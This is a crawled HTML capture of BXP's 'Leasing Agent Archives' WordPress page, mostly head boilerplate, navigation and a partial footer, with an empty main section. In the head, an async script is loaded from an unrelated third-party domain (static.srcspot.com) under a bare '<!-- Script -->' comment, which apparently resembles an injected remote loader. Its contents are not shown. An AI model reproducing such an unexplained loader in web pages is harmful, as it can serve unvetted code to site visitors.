

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bxp.com/member-types/leasing-agent
body_size: 9117
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Leasing Agent Archives - BXP</title>
	<link rel="canonical" href="https://www.bxp.com/member-types/leasing-agent" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Leasing Agent Archives - BXP" />
	<meta property="og:url" content="https://www.bxp.com/member-types/leasing-agent" />
	<meta property="og:site_name" content="BXP" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bxp.com/member-types/leasing-agent","url":"https://www.bxp.com/member-types/leasing-agent","name":"Leasing Agent Archives - BXP","isPartOf":{"@id":"https://www.bxp.com/#website"},"breadcrumb":{"@id":"https://www.bxp.com/member-types/leasing-agent#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.bxp.com/member-types/leasing-agent#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bxp.com/"},{"@type":"ListItem","position":2,"name":"Leasing Agent"}]},{"@type":"WebSite","@id":"https://www.bxp.com/#website","url":"https://www.bxp.com/","name":"BXP","description":"Places Powering Progress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bxp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bxp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mapbox_gl_js_css-css' href='https://api.mapbox.com/mapbox-gl-js/v1.11.1/mapbox-gl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox_gl_js_geocoder_css-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v2.2.0/mapbox-gl-geocoder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox_gl_js_directions_css-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v3.1.1/mapbox-gl-directions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mapbox-gl-js-css' href='https://www.bxp.com/wp-content/plugins/wp-mapbox-gl-js/public/css/wp-mapbox-gl-js-public.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css.css-css' href='https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bxp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bxp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/v1.11.1/mapbox-gl.js?ver=6.8.3" id="mapbox_gl_js-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v2.2.0/mapbox-gl-geocoder.min.js?ver=6.8.3" id="mapbox_gl_geocoder_js-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v3.1.1/mapbox-gl-directions.js?ver=6.8.3" id="mapbox_gl_directions_js-js"></script>
<script type="text/javascript" src="https://www.bxp.com/wp-content/plugins/wp-mapbox-gl-js/public/js/wp-mapbox-gl-js-public.js?ver=241" id="wp-mapbox-gl-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PLFYMP3LD5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bxp.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PLFYMP3LD5");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.bxp.com/wp-json/" /><meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bxp.com/wp-content/uploads/2021/04/cropped-BXP_Favicon-270x270.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35094601-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-35094601-1');
</script>
<!-- End Google Tag Manager -->

<!-- Script -->
<script async="async" src="https://static.srcspot.com/libs/annelise.js" type="application/javascript"></script>

</head>

<body class="archive tax-member-type term-leasing-agent term-8 wp-embed-responsive wp-theme-bxp">
<a class="skip-focus" href="#main-content">Skip to main content</a>


<header>
  
<div class="site-nav-wrap z-50" data-js-behavior="navigation">
  
  <div class="site-nav">
    <div class="site-nav-bar flex flex-row items-center justify-between lg:justify-start px-20 lg:px-30 z-10 relative bg-white" data-nav-bar>
      <a aria-label="Navigate to Home Page" href="https://www.bxp.com" class="inline-block site-nav__logo lg:mr-40 flex-shrink-0">
        <svg aria-label="BXP Logo" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 62 40"><defs><clipPath id="c"><path data-name="Rectangle 752" fill="none" d="M0 0h62.061v40H0z"/></clipPath></defs><g data-name="Group 3750"><g data-name="Group 2201" clip-path="url(#a)"><path data-name="Path 1801" d="M39.836 30.499l-15.44-21.08a.484.484 0 00-.39-.2h-4.96a.175.175 0 00-.141.278l15.4 21.08a.485.485 0 00.39.2h5a.175.175 0 00.141-.278" fill="#0769af"/><path data-name="Path 1802" d="M34.304 9.42l-15.4 21.08a.175.175 0 00.141.278H24a.485.485 0 00.39-.2L39.836 9.5a.175.175 0 00-.141-.279h-5a.484.484 0 00-.39.2" fill="#28a6de"/><path data-name="Path 1803" d="M51.282 9.222h-8.909a.434.434 0 00-.432.432v29.914a.434.434 0 00.432.432h3.464a.434.434 0 00.432-.431v-8.791h5.013a10.778 10.778 0 000-21.556m0 17.228h-5.013v-12.9h5.013a6.45 6.45 0 010 12.9" fill="#0769af"/><path data-name="Path 1804" d="M20.119 20A10.79 10.79 0 009.341 9.222H4.328V.431A.433.433 0 003.9 0H.432A.433.433 0 000 .432v29.914a.433.433 0 00.432.432h8.909A10.79 10.79 0 0020.119 20m-4.328 0a6.458 6.458 0 01-6.45 6.45H4.328v-12.9h5.013a6.457 6.457 0 016.45 6.45" fill="#0769af"/></g></g></svg>
      </a>
      <button aria-label="Open Navigation Menu" data-js-trigger class="cursor-pointer lg:hidden">
        <span data-open-icon><svg aria-hidden="TRUE" xmlns="http://www.w3.org/2000/svg" width="25" height="20"><path data-name="Path 2213" d="M0 0v2.62h25V0zm0 11.31h25V8.69H0zM0 20h25v-2.62H0z" fill="#011933"/></svg></span>
        <span class="hidden" data-close-icon><svg aria-hidden="TRUE" xmlns="http://www.w3.org/2000/svg" width="21" height="20.999"><g data-name="ICON - Close"><path data-name="Path 2212" d="M21 2.503l-2.5-2.5-8 7.995L2.505.003l-2.5 2.5 8 7.994-8 8 2.5 2.5 8-7.995 7.995 7.995 2.5-2.5-8-7.993z" fill="#fff"/></g></svg></span>
      </button>
      <div class="hidden lg:flex w-full">
              <nav aria-label="Primary Links" class="site-nav-bar__links flex w-full mt-auto">
          <ul class="flex flex-row flex-auto">
                      <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/regions">Regions</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/commitment">Commitment</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/culture">Culture</a>
            </li>
                        <li class="nav-link inline-block text-night mr-35 font-600 uppercase relative ">
              <a href="https://www.bxp.com/news">News</a>
            </li>
                        <li class="nav-link ml-auto inline-block text-night font-600 uppercase relative ">
              <a href="https://investors.bxp.com/">Investors</a>
            </li>
          </ul>
        </nav>
            </div>
    </div>

    <div aria-hidden="TRUE" class="site-nav-mobile block lg:hidden" data-mobile-menu-container>
      
<div role="dialog" id="dialog1" aria-labelledby="Mobile Navigation Menu" aria-modal="true" class="mobile-nav bg-night flex flex-col px-20 fixed w-full lg:hidden" data-mobile-menu>
      <nav aria-label="Mobile Navigation" class="flex flex-col mt-auto">
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/regions">
          Regions        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/commitment">
          Commitment        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/culture">
          Culture        </a>
              <a class="mobile-nav__link font-300 inline-block text-white mb-15 hidden " href="https://www.bxp.com/news">
          News        </a>
            <a class="mobile-nav__link font-300 inline-block text-white mb-15 " href="https://investors.bxp.com/">Investors</a>
    </nav>
  
	<div class=" mt-auto mb-130">
		<p class="leading-7 uppercase font-400 text-blueHours text-xs mb-5"><span class="text-daylight">Places</span> Powering Progress</p>
		<ul class="regions-list flex flex-row items-center">
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/boston" class="regions-list__link mobile-nav__link uppercase font-300 hidden">BOS</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/los-angeles" class="regions-list__link mobile-nav__link uppercase font-300 hidden">LA</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/new-york" class="regions-list__link mobile-nav__link uppercase font-300 hidden">NY</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/san-francisco" class="regions-list__link mobile-nav__link uppercase font-300 hidden">SF</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/seattle" class="regions-list__link mobile-nav__link uppercase font-300 hidden">SEA</a>
			</li>
			<div class="link-divider">&nbsp;</div>
					<li class="regions-list__region">
				<a href="https://www.bxp.com/regions/washington-dc" class="regions-list__link mobile-nav__link uppercase font-300 hidden">DC</a>
			</li>
			<div class="link-divider">&nbsp;</div>
				</ul>
	</div>

</div>
    </div>
  </div>
</div>
</header>

<main>
  <div aria-hidden="FALSE" class="main-content" id="main-content">

</main>

<footer>
  <div class="site-footer overflow-hidden bg-night">
    <div class="md-wrapper px-20 pt-50 sm:flex lg:pt-110 lg:flex relative">
      <div class="text-white sm:w-1/2 sm:pr-75 relative lg:flex lg:flex-col lg:justify-between">
        <h2 class="text-md lg:text-lg1 leading-none mb-20 uppercase font-400 text-blueHours lg:mb-60 leading slight-leading"><span class="text-daylight">Places</span> Powering </br> Progress</h2>

        <div class="site-footer__logo hidden sm:block">
          <svg role="img" aria-label="bxp logo" version="1.1" id="Footer_Logo desktop" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 514.39 219.55" xml:space="preserve"><style>.st0{fill:#0769af}</style><path class="st0" d="M383.67 219.55V112.46h41.57c29.57 0 53.54 23.97 53.54 53.54s-23.97 53.54-53.54 53.54h71.37c11.23-15.01 17.86-33.66 17.79-53.84-.17-49.17-39.99-88.99-89.16-89.16h-73.87a3.591 3.591 0 00-3.58 3.59v139.41h35.88zM259.44 219.55h46.26L202.25 78.17a4.026 4.026 0 00-3.24-1.64h-41.08a1.451 1.451 0 00-1.17 2.31l102.68 140.71z"/><path d="M181.29 219.55h46.04l102.95-140.7c.48-.65.34-1.55-.31-2.03-.25-.18-.55-.28-.86-.28h-41.44c-1.28 0-2.48.61-3.24 1.65L181.29 219.55z" fill="#28a6de"/><path class="st0" d="M77.45 76.55H35.88V3.58A3.596 3.596 0 0032.3 0H3.59C1.61 0 0 1.61 0 3.59v215.96h35.88V112.46h41.57c29.54.05 53.47 24 53.49 53.54-.02 29.54-23.95 53.49-53.49 53.54v.01H149c11.18-14.93 17.81-33.46 17.82-53.55-.03-49.36-40.01-89.37-89.37-89.45z"/></svg>        </div>
      </div>

      <div class="sm:flex-grow"></div>

      <div class="sm:w-1/2 sm:flex sm:flex-col sm:justify-between sm:pr-100">
                  <nav aria-label="Footer Links" class="flex flex-row items-center mt-40 sm:mt-0">
            <ul class="list-none p-0 m-0 flex flex-wrap">
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/regions">Regions</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/contact">Contact</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/commitment">Commitment</a>
